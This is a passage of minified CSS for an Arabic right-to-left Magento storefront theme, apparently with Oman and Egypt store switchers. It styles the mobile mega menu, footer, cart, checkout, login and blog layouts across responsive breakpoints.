.product-item{padding:0 15px !important;width:100% !important;margin-top:20px;margin-bottom:35px}.nav-before-open header.page-header .menu-wrapper .nav-tabs>li>a{text-decoration:none}.product.info.detailed .product.data.items>.item.title .data.switch{padding:5px 15px !important}.nav-before-open .megamenu-content{webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-box-shadow:0 0 5px 0 rgb(50 50 50/75%);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgb(50 50 50/75%);align-items:initial;justify-content:initial;opacity:1;visibility:visible}header .nav-tabs{display:none}.header.header2 .action.nav-toggle img{filter:initial!important;height:18px;transform:rotateY(-180deg)}.megamenu-content .nav-tabs>li>a{background:0 0;padding:25px 0;display:block;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;font-weight:400;color:#fff;border:none !important}#main-Accountcontent li.item.link.compare{display:none !important}div#main-Accountcontent ul.links li{padding-right:40px;border-bottom:1px solid #ddd;display:block;padding:10px 0;color:#1a2854;font-size:14px;margin:0 15px}header .nav-tabs{border:none}#main-Settingcontent .dropdown.dropdown-switcher{color:#1a2854;position:relative;float:inherit;margin:0;border-bottom:1px solid #ddd;display:block}.megamenu-content .dropdown-switcher .dropdown-menu li>a,.megamenu-content .dropdown.switcher-dropdown li a,#main-Accountcontent ul.links li a,.header:not(.header6):not(.header7) .nav-main-menu li>a,.megamenu-content .dropdown.options.switcher-options .switcher-trigger strong span,#main-Settingcontent .dropdown.dropdown-switcher{font-size:22px;font-weight:400}.megamenu-content .nav-tabs>li.active a{font-size:20px;text-transform:uppercase}#main-Accountcontent .switcher-option .Oman-store-switcher:before,#main-Accountcontent .switcher-option .Egypt-store-switcher:before{top:50%;transform:translate(0px,-50%)}div#main-Settingcontent .Oman-store-switcher span:before,div#main-Settingcontent .Egypt-store-switcher span:before{top:50%;transform:translate(0px,-64%)}div#main-Settingcontent .dropdown.switcher-dropdown{right:-30px !important;left:auto !important}#main-Accountcontent ul.links li a,.header.header2 #mainMenu .level0>a.level0,.megamenu-content .dropdown.options.switcher-options .switcher-trigger strong span,#mainMenu li.category-menu.level0.dropdown>a.level0.dropdown-toggle,#mainMenu li a{color:#1a2854 !important}.megamenu-content .actions.dropdown.options.switcher-options{float:left !important;padding-left:20px}.megamenu-content .dropdown.switcher-dropdown li{padding:10px 10px 10px 35px}.megamenu-content .switcher-option .Oman-store-switcher:before,.megamenu-content .switcher-option .Egypt-store-switcher:before{margin-left:15px;top:50%;transform:translate(0px,-50%)}.megamenu-content .actions.dropdown.options.switcher-options,.megamenu-content .switcher.website.switcher-website:hover .dropdown.switcher-dropdown{width:100%}#main-Settingcontent .dropdown-switcher .switcher-toggle .fa-angle-down{font-size:30px}button.action.nav-toggle:before{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e680";position:fixed;right:0;top:0;color:#fff;font-size:40px;width:40px;height:40px;z-index:9999;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:-1}.nav-before-open button.action.nav-toggle:before{opacity:1;z-index:9999}.nav-before-open button.action.nav-toggle:after{background:#000;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;opacity:.7}.header:not(.header6):not(.header7) .nav-main-menu li.dropdown-submenu a{padding-left:20px!important;padding-right:20px!important;font-size:18px}.dropdown-menu.active .dropdown-submenu>.dropdown-menu{display:block !important}.dropdown-menu.active .dropdown-submenu>.dropdown-menu li>a{font-size:14px !important;position:relative}.header:not(.header6):not(.header7) .nav-main-menu li.dropdown-submenu a{border:none}.header:not(.header6):not(.header7) .nav-main-menu li.dropdown-submenu a{border:none;padding:5px 20px !important}.header:not(.header6):not(.header7) .nav-main-menu li>ul.dropdown-menu .dropdown-submenu>a{line-height:24px;padding-bottom:5px !important;padding-top:10px !important}.header:not(.header6):not(.header7) .nav-main-menu li>ul.dropdown-menu .dropdown-submenu>span.toggle-menu{display:none !important}.header:not(.header6):not(.header7) .nav-main-menu li>ul.dropdown-menu .dropdown-submenu>span.toggle-menu{display:none !important}.dropdown-menu.active .dropdown-submenu>.dropdown-menu li>a:before{content:"\f105";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:2px}.header:not(.header6):not(.header7) .nav-main-menu li.category-menu.level0.dropdown>.dropdown-menu.active{border-bottom:solid 1px #ddd;padding-bottom:20px !important}}@media screen and (max-width:1199px){footer.footer .middle-footer .payment_footer li{margin:0 3px 0 0 !important}.header .megamenu-content .close-nav-button{right:auto;opacity:1;left:18px;top:19px}.header .megamenu-content .close-nav-button{display:block}.megamenu-content #main-Menucontent #mainMenu>li>.toggle-menu{display:block !important}.active>.fa-plus,li.level1.dropdown-submenu .active>span.fa.fa-plus{transform:rotate(180deg)!important;color:#1a2854 !important}li.category-menu.level0.dropdown:hover span.fa.fa-plus,li.level1.dropdown-submenu:hover span.fa.fa-plus{transform:none}li.level1.dropdown-submenu:hover span.fa.fa-plus{transform:none;color:inherit}.megamenu-content #main-Menucontent span.toggle-menu{height:40px}.header:not(.header6):not(.header7) .nav-main-menu li.dropdown-submenu .toggle-menu a{padding-left:0!important;padding-right:0!important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>a+.toggle-menu{position:absolute !important;top:10px !important;transform:none !important}span.toggle-menu a span.fa.fa-plus{font-size:25px;font-weight:100}.megamenu-content{height:100%;overflow-y:auto;overflow-x:hidden;position:fixed;width:calc(100% - 54px);max-width:400px;background-color:#fff;z-index:1000;padding:0;left:0;top:0;bottom:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0;visibility:hidden;-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}header .nav-tabs{display:block}.page-header-sliders .slide-text.middle{margin-top:60px}header .nav-tabs{background:#20284f}.megamenu-content img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);padding-left:20px;height:18px}.megamenu-content .nav-tabs>li.active a{color:#fff!important;background:0 0}.megamenu-content .nav-tabs>li{display:flex;padding-right:15px;align-items:center}.megamenu-content button.action.nav-toggle:before,.megamenu-content .nav-tabs>li a,.megamenu-content .nav-tabs>li img{display:none}.megamenu-content .nav-tabs>li.active img,.megamenu-content .nav-tabs>li.active a{display:flex}.megamenu-content .nav-tabs>li.active{padding-right:30px}}@media screen and (max-width:1024px){.header.header2 #mainMenu .level0>a.level0{color:#1a2854 !important}.page-header-sliders .item.zoomIn.text-align-center>a{background-position:0 !important}.page-header-sliders .text-center.text-colour-white h2{font-size:35px}}@media screen and (max-width:991px){div#switcher-website{float:left}.smile-es-range-slider{width:75% !important}.new-products-grid.products-grid .product-item-info .product-top{height:280px !important}.shop-by-items .bg-image{height:200px}.login-container>div{padding:0 20px !important}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after{background-color:#e9e9e9}.top-header-content .row{display:flex;align-items:center}.top-header-content .col-md-6.hidden-sm.hidden-xs.col-sm-12.col-xs-12{display:block !important;flex:1}.not-found-page dl,.not-found-page_top{width:100%;height:500px !important}.not-found-page dl img{object-fit:contain}dt.not-found-page_bottom,dt.not-found-page_top{height:100%}.category-product-actions .toolbar.toolbar-products .modes{display:flex;flex:inherit}.category-product-actions .toolbar.toolbar-products{width:90% !important}.toolbar .modes,.toolbar .limiter,.toolbar .sorter{flex:inherit}.header .top-header-content .top-middle-header{text-align:right}.top-footer .content{margin-left:0}.cms-guarntee p strong img{height:auto;max-width:100%}.post-list-body .post-list-item{width:48% !important}.post-list-item .post-item-wraper{padding:10px 0 10px 0!important}.post-list-body{justify-content:space-between}.mpblog-post-index #mpblog-list-container a.mp-read-more,.post-list-body .post-list-item h2.mp-post-title a{font-size:16px}.mpblog-post-index #mpblog-list-container a.mp-read-more:after{font-size:16px;top:3px}.sidebar-additional{padding-top:30px}.content-heading h3.title{font-size:20px;line-height:28.8px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart>.counter.qty{background-color:#333;border-radius:50px !important;min-width:20px}.multishipping-checkout-overview .checkout-review,.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back{text-align:center}.account-nav .account-nav-content{display:none}.account-nav .account-nav-content.active{display:block}.account-nav .account-nav-title h3.title:after{display:none}.account-nav .block-title.title.account-nav-title{padding-left:13px;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 0 10px 15px;position:relative;display:block;text-decoration:none}.block-title.title.account-nav-title .title{margin-bottom:0 !important}.account-nav .block-title.title.account-nav-title .title i{margin:3px 0 0 20px;display:block !important;float:left}.account-nav{margin-top:20px}.account .sidebar.sidebar-main{width:100%}.account .sidebar.sidebar-main>.block+.sidebar-additional{margin-top:0}.category-product-actions .filter-toggle{margin-top:5px;width:10% !important;display:block !important;float:right}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle a{font-size:25px;line-height:25px}.filter-open .catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,.filter-open .catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.filter-open .catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;padding:15px}.filter-open .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,.filter-open .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,.filter-open .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after{opacity:.8;visibility:visible}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#e9e9e9;opacity:0;display:block;content:"";z-index:998;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.category-product-actions .change-product-per-row{margin-top:10px}.category-product-actions .tab-content{margin-bottom:10px}.download_app p{margin:0 30px 0 0 !important}.top-footer .container .row>div{display:inherit !important}.top-footer .container,.middle-footer .container,.bottom-footer .container{max-width:850px!important}.footer .top-footer .block.newsletter{margin:0 !important}.slider_mgs_carousel .owl-item .slide-text.middle_left>*{float:inherit !important}.page-header-sliders .text-center.text-colour-white h2{font-size:30px;margin-bottom:15px}.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview{width:38px}.category-product-actions .change-product-per-row{display:block !important}.banner-text h3.fwm.margin-bottom10.ls__1.lh__1{font-size:15px}.banner-text h4.margin-bottom10.nowrap{font-size:40px;line-height:40px}.mgs-promobanner.promobanner.zoom .banner-text button.btn.btn-default{padding:0 30px !important}h4.margin-bottom10{font-size:32px !important}h4.nowrap{font-size:30px !important;line-height:40px}.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content{padding:27px !important;overflow:auto !important}.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title:before{color:#000}.download_app{justify-content:flex-start !important}.top-footer .title{margin-bottom:10px !important}.top-footer .frame .content{margin:0 !important}footer.footer .block.newsletter .form.subscribe{margin-bottom:12px;width:100% !important}.block.newsletter .actions{padding-left:20px}.download_app ul li.android{margin-left:5px}.product.info.detailed .product.data.items>.item.title .data.switch{padding:5px 12px !important}.product.info.detailed .product.data.items>.item.title .data.switch{color:#1a2854;font-size:12px !important;font-weight:700}#mpblog-list-container .post-list-content.col-md-12.col-sm-8{width:100%}.mpblog-month-view .sidebar.sidebar-main,.mpblog-category-view .sidebar.sidebar-main,.mpblog-post-index .sidebar.sidebar-main,.mpblog-topic-view .sidebar.sidebar-main,.mpblog-post-view .sidebar.sidebar-main{position:fixed;right:0;top:0;left:0;width:auto !important;background:#fff !important;z-index:999;overflow:auto;height:100%;padding:40px 15px 5px 15px!important;border-radius:0;max-width:320px;display:none;float:none}.sidebar.sidebar-main.sidebar_open{width:320px !important;border-radius:0}.mobile-sidebar-btn{display:block !important}.mobile-sidebar-btn{background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg) no-repeat;width:30px !important;height:20px !important;margin:0 0 10px 15px}.action.sidebar-toggle span{display:none}}@media screen and (max-width:850px){.category-product-actions .change-product-per-row .pr{margin-right:4px}.block.newsletter .field.newsletter #newsletter-footer{margin-right:0 !important}.footer-container .block.newsletter .action.subscribe{line-height:24px !important}.top-footer .frame>div{flex-wrap:wrap !important;display:block !important}footer.footer .footer-container.footer2 .top-footer .block.newsletter{max-width:100% !important;width:100%}.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch:focus{outline:none}}@media screen and (min-width:768px){.megamenu-content .nav-toggle:after{display:none !important}.middle-footer h6.footer-block{pointer-events:none}footer.footer .middle-footer div[class*=col-des]:not(:last-child){margin-bottom:20px !important}.category-product-actions .change-product-per-row a.one{display:none}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions button.action.btn.btn-primary.primary{padding:0 20px}}@media screen and (max-width:767px){div#main-Settingcontent .dropdown-switcher .dropdown-menu li{text-align:right}.sidebar .block+.block{margin-top:20px}.sidebar .block.filter+.sidebar-additional{margin-top:0}.sidebar.sidebar-main>.block+.sidebar-additional{margin-top:0}.block.block-compare .block-arabic-compared-products.grid{display:block !important}.sidebar-additional .block-compare{display:none}.catalog-product-view .breadcrumbs{margin-bottom:15px}.catalog-product-view .product.info.detailed.after-content .product-data-items-menu{margin:0 auto 15px !important}.catalog-product-view .product.info.detailed.after-content .product-data-items-menu .data.item.title .data.switch{font-size:14px !important;margin-bottom:10px !important}.product-item-info .product-item-details .price-box{flex-wrap:nowrap !important}.block-dashboard-addresses.my-account-main .box-billing-address{margin-bottom:10px}.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100% !important;padding-right:0 !important}.product-detail-infomation{margin-top:30px}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav{display:none}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-dots{display:flex !important;justify-content:center;position:relative;bottom:40px}.breadcrumbs>.container{padding:0}.catalog-product-view .product.info.detailed.after-content{margin-top:25px}.megamenu-content div#main-Settingcontent div#switcher-website{float:right;padding:0 20px 0 0 !important;width:100%}.megamenu-content .dropdown.switcher-dropdown li{padding:10px 35px 10px 0;text-align:right}.megamenu-content .switcher-option .Oman-store-switcher:before,.megamenu-content .switcher-option .Egypt-store-switcher:before{top:50%;right:0;margin:0 10px 0 0}.megamenu-content .dropdown-switcher .dropdown-menu li{text-align:right}.megamenu-content .Oman-store-switcher span:before,.megamenu-content .Egypt-store-switcher span:before{right:-20px}.form-wishlist-items .actions-toolbar button.action{margin-right:inherit}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{margin-left:10px !important}.mgs-checkout-step-sidebar{width:100% !important;float:right}.onestepcheckout-index-index .opc-wrapper{width:100%;padding-right:0}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-shipping-step{margin-bottom:20px}div#mgs-oscheckout-place-order-area{margin-top:20px}div#checkout-shipping-method-load{overflow:auto}.block.items-in-cart{float:left;width:100%}footer.footer .middle-footer>div{padding-right:21px !important}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:4px !important}div#switcher-website{padding-left:15px}.block-viewed-products-grid .block-title strong{font-size:20px}div#switcher-website-trigger:after{content:"\f107";position:absolute;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;font-size:30px;top:14px}.top-header-content div#switcher-website-trigger:after,.top-header-content .dropdown-switcher .switcher-toggle .fa-angle-down{display:none}div#switcher-website-trigger:hover:after,button.switcher-toggle.dropdown-toggle:hover i.fa.fa-angle-down{transform:rotate(180deg)}.content-heading{margin-bottom:25px}.mobile-full-width .margin-bottom30{margin-bottom:20px;padding:0}.padding-left30.padding-right30.trending-product{margin-top:15px}.megamenu-content div#main-Settingcontent>div,.megamenu-content #main-Settingcontent .dropdown.dropdown-switcher{margin:0 15px;display:flex}.dropdown.dropdown-switcher.language.switcher-language{margin-left:20px;margin-right:0}.megamenu-content .close-nav-button span{display:block;font-weight:700;font-size:42px}.minicart-wrapper .close-minicart:before,.megamenu-content .nav-tabs>li.active:nth-child(3):before,.megamenu-content .nav-tabs>li.active:nth-child(2):before{content:"\e605";position:absolute;display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;z-index:999;color:#fff;font-size:25px;right:15px;font-weight:900}.megamenu-content .nav-tabs>li.active:nth-child(3):before{content:"\e64f"}.minicart-wrapper .close-minicart:before{content:"\e615";position:relative;top:5px;right:0}div#product-carousel-related .product-item-info .product-top{border-radius:10px}.login-form-title h3{display:block !important;text-align:center;font-size:35px;margin-bottom:30px}.login-container .block .block-title h2,.form-create-account h2{margin:0}form#login-form .fieldset>.field:not(.choice){margin-bottom:25px}div#remember-me-box{margin-top:25px}.customer-account-create .checkbox,.form-create-account .fieldset.create.account .checkbox,form#login-form .radio,form#login-form .checkbox{min-height:22px;width:20px}fieldset.fieldset.login a.margin-left15.action.remind{width:auto;padding:0 !important;margin:0 !important}fieldset.fieldset.login,.custom-product-price-deal-container{position:relative}fieldset.fieldset.login .actions-toolbar.padding-top10{justify-content:space-between}fieldset.fieldset.login .actions-toolbar.padding-top10 button{width:auto}.login-container .custom-register-social{text-align:center}.form .choice:not(.review-field-rating) input[type=checkbox]+label{padding-right:15px !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty,.catalog-product-view .product-info-main .product-add-form .actions{margin-bottom:0}.login-container>div{padding:0 15px !important;width:100% !important}.login-container{flex-wrap:wrap}.login-container .custom-register-social .create-social{display:none}.form.create.account.form-create-account .customer-name-fields{display:flex}.catalog-product-view .price-box.price-final_price{padding-top:10px;padding-bottom:5px}.products-grid .product-item-info .product-top .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.products-grid .product-item-info .product-top .actions-link li.hidden-sm.hidden-xs{display:block !important}.products-grid.wishlist .product-item-info .product-item-inner textarea{box-shadow:0px 0px 3px 0px grey !important}.nav-before-open .megamenu-content{width:100%;max-width:100%;background:0 0}.dropdown.switcher-dropdown li{padding-left:35px !important}.megamenu-content{overflow-y:clip}ul#mainMenu>li a{padding:0}.header:not(.header6):not(.header7) .nav-main-menu li>a{padding:8px 0 !important;margin:0 15px}span.toggle-menu a{margin:0 !important}.header:not(.header6):not(.header7) .nav-main-menu li.dropdown-submenu a{padding-left:10px!important;padding-right:10px!important}.megamenu-content .tab-content{max-width:400px;width:340px;background:#fff;height:100%;overflow:auto;padding-bottom:100px}.nav-before-open .mobile-item-col button.action.nav-toggle:after{display:none}.top-header-content .col-md-6.hidden-sm.hidden-xs.col-sm-12.col-xs-12{display:flex !important;justify-content:end;flex:inherit}.items-tab{margin:0 auto 10px}.dropdown.switcher-dropdown{right:auto !important;left:-20px !important}.header .dropdown-switcher .dropdown-menu{right:auto;left:0}.mobile-full-width .promobanner .text{padding:10px}.scroll-to-top{bottom:85px !important;right:20px}.action.toggle.switcher-trigger,.header .dropdown-switcher .switcher-toggle{padding:10px 0 !important}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions,.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control{margin:0}.products-list .product-item-info .product-image-content{height:auto !important}.checkout-cart-index #shopping-cart-table .cart.item tr td{padding:10px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-actions{display:flex;justify-content:center;margin-top:10px}.checkout-cart-index #shopping-cart-table .cart.item .item-actions>a{margin:0 10px}.block-title--myac h3{padding-top:20px}.not-found-page dl,.not-found-page_top{height:400px !important}.block-viewed-products-grid .owl-stage{padding-left:0!important}.block-viewed-products-grid{display:block !important}.block-viewed-products-grid .product-item-info .product-item-photo{height:275px!important}.footer .bottom-footer address{margin-bottom:30px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{margin-left:0}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a{font-size:14px}.page-header-sliders .slide-text.middle{margin-top:0}.post-list-item .post-item-wraper .post-image{display:block !important;height:100% !important}.post-list-body .post-list-item{width:100% !important;height:100%}.post-list-item .post-item-wraper{padding:10px 0 10px 0!important}.header .table-icon-menu>div{display:none}.header .table-icon-menu .minicart-wrapper,.header .table-icon-menu>.search-form{display:inline-flex}.checkout-cart-index #shopping-cart-table .cart.item .item-actions a.action.action-towishlist{display:block}.product.media .horizontal-thumbnail-row{display:none}.header .top-header-content .top-middle-header{text-align:center;padding:0}body .header-mobile-tabs--bottom{display:block !important}.header-mobile-tabs--bottom{position:fixed;border-radius:15px;z-index:9;bottom:20px;left:20px;right:20px;padding:0 10px;transition:all .25s;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;background-color:#fff;border:1px solid #1a2854;transform:none;-webkit-transform:none;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;vertical-align:baseline}.header-mobile-tabs--bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.header-mobile-tabs--bottom ul li{-webkit-flex:1;flex:1;margin:0;text-align:center}.header-mobile-tabs--bottom ul li>button,.header-mobile-tabs--bottom ul li>a{background:0 0;box-shadow:none;width:100%;border:none;text-align:center;height:50px;line-height:50px;padding:0 5px;color:#1a2854;font-size:30px;position:relative;display:flex;justify-content:center;align-items:center}.header-mobile-tabs--bottom ul li>button>.counter,.header-mobile-tabs--bottom ul li>a>.counter{color:#fff;background-color:#1a2854;text-align:center;white-space:normal;position:absolute;height:16px;min-width:16px;font-size:10px;line-height:18px;left:50%;top:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.header-mobile-tabs--bottom ul li>button>.counter.empty,.header-mobile-tabs--bottom ul li>a>.counter.empty{display:none}.header .top-custom-link ul{display:flex}.header .top-custom-link ul li{float:inherit;padding:0 0 5px}.sidebar.sidebar-main{width:100% !important}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:15px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div.owl-prev{left:15px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div{line-height:20px}div#mpblog-list-container .row{margin:0}div#mpblog-list-container .widget-title a{font-size:20px}li.item.product.product-item-masonry.product-item-info.product-item.col-lg-12.col-md-12{width:100%;margin-bottom:20px}.footer .middle-footer div[class*=col-lg]:not(:last-child){margin-bottom:0 !important}.mgs-product-tab .tab-style2.data.items .item.title .switch{margin:0 !important}#newsletter-footer::placeholder{font-size:15px !important}.top-footer .title strong{font-size:18px !important;font-weight:700;line-height:1.42857143}.block.newsletter .actions{padding-left:10px}.footer-container .block.newsletter .action.subscribe{line-height:12px !important;font-size:11px;font-weight:700;text-transform:uppercase;padding:8px 5px}.download_app p{margin:0 30px 0 0;font-size:18px !important;line-height:1.42857143}ul.social_footer li{margin:0 8px 0 0!important}footer.footer .middle-footer{padding-bottom:25px}footer.footer .footer-container.footer2 .top-footer .frame{padding:0 0 15px}footer.footer .middle-footer h6.footer-block:after{float:right;font-size:16px;line-height:28px;content:"\f107";display:inline-block;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:600;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;right:-18px;top:-5px;transition:1s}footer.footer .middle-footer h6.footer-block.active-footer-menu:after{transform:rotate(180deg)}footer.footer .middle-footer p{margin:15px 0 0}.middle-footer ul li a{sans-serif;font-weight:100;line-height:1.42857143 !important;font-size:1.4rem}footer.footer .middle-footer ul.menu li{margin:0 0 8px !important;line-height:1.42857143 !important;font-size:1.4rem}.middle-footer h3.accordian_title,footer.footer .middle-footer h6.footer-block{font-size:14px;font-weight:700;position:relative;display:inline-block;line-height:1.1;margin-bottom:15px}.middle-footer ul.menu{display:none;margin-bottom:10px}.middle-footer ul.list-icon{display:none}.middle-footer .accordian.no_scroll{padding-top:0}.logo img{min-width:250px !important;max-width:250px}.mobile-item-col{width:100%}.category-product-actions .change-product-per-row .pr{margin-right:10px}.catalog-category-view.page-layout-2columns-left .category-product-actions .toolbar-products,.catalog-category-view.page-layout-2columns-right .category-product-actions .toolbar-products,.catalog-category-view.page-layout-3columns .category-product-actions .toolbar-products{width:83%}.toolbar .form-item-select select{max-width:140px}.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle{width:17%}.slider_mgs_carousel .owl-item .item-image{min-height:unset !important}.slider_mgs_carousel .owl-item .slide-text.middle_left>* a.btn.btn-default{height:40px}.category-product-actions .change-product-per-row a.three,.category-product-actions .change-product-per-row a.four,.category-product-actions .change-product-per-row a.six,.change-product-per-row a.five{display:none}.mgs-checkout-step-sidebar .order-summary{background:#fff}.one-step-checkout-wrapper .mgs-onestepcheckout-container .opc-shipping-address .opc-shipping-address-box{background:#fff}.promobanner .text.middle-center{left:0 !important;right:0;transform:translate(0px,-50%) !important}.mgs-products.products-grid .mgs-owl-carousel .product-item,.mgs-product.products-grid .mgs-owl-carousel .product-item{padding:0 10px !important}div#page-header-sliders .slider_mgs_carousel .owl-item .item-image img{opacity:1 !important;visibility:unset !important}.page-header-sliders a.item-image{background:0 0 !important}.page-header-sliders .item.zoomIn.text-align-center>a{background:0 0 !important}footer.footer .middle-footer div[class*=col-des]:not(:last-child){margin-bottom:0 !important}.mpblog-topic-view .column.main.col-lg-9.col-md-9.col-sm-12.col-xs-12.pull-right,.mpblog-post-view .column.main.col-lg-9.col-md-9.col-sm-12.col-xs-12.pull-right{float:right !important;width:100% !important}.product.info.detailed .product.data.items>.item.title .data.switch:after{top:50%;transform:translate(0px,-50%)}.product.info.detailed .product.data.items>.item.content{margin-top:20px !important;margin-left:0 !important}.checkout-cart-index .shopping-cart-bottom .cart-totals .table-wrapper,.cart.table-wrapper{overflow:auto;box-shadow:0px 0px 7px -1px #edd7d7;border-radius:10px;padding:0 15px;background:#fff}.checkout-cart-index .shopping-cart-bottom .cart-totals,.form.form-cart{background:#e9e9e9;padding:30px 15px;border-radius:10px;box-shadow:0px 0px 8px -1px #878787}.checkout-cart-index .shopping-cart-bottom .cart-totals .table-wrapper{padding-top:20px}.checkout-cart-index .checkout-extra{display:none}.checkout-cart-index #shopping-cart-table .cart.item tr td,.checkout-cart-index #shopping-cart-table tbody tr td{border:none !important}.checkout-cart-index #shopping-cart-table thead{display:none}.checkout-cart-index #shopping-cart-table .cart.item tr.item-info{display:flex;flex-wrap:wrap;border-bottom:1px solid #20284f;margin-top:20px;padding-bottom:20px}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.item{align-items:flex-start;width:70%}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col:nth-child(2){width:30%;height:0}.checkout-cart-index #shopping-cart-table .cart.item tr td.col.item .product-item-details{text-align:center}.checkout-cart-index #shopping-cart-table .cart.item tr td:last-child{width:100%}.checkout-cart-index #shopping-cart-table .cart.item tr td{padding:0 !important}.checkout-cart-index #shopping-cart-table td.col.qty{position:relative;margin-bottom:10px}.checkout-cart-index #shopping-cart-table .cart.item .item-info td.col.price{justify-content:flex-end !important}.checkout-cart-index .shopping-cart-bottom .cart-totals{border:none}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty{height:30px;width:80px}.checkout-cart-index #shopping-cart-table .cart.item tr.item-info td.col.subtotal[data-th]:after,.checkout-cart-index #shopping-cart-table .cart.item .item-info td.col.price[data-th]:after{content:attr(data-th) ': ';color:#1a2854;font-weight:400;font-size:16px}.checkout-cart-index #shopping-cart-table .cart.item tr.item-info td.col.subtotal[data-th]:after{font-weight:500}.checkout-cart-index #shopping-cart-table tbody{border:0}.checkout-cart-index #shopping-cart-table .cart.item tr.item-info td.col.subtotal{font-weight:600}.checkout-cart-index #shopping-cart-table .cart.item tr.item-info td.col.subtotal span.price-excluding-tax{order:2}.checkout-cart-index #shopping-cart-table .cart.item .item-info td.col.price 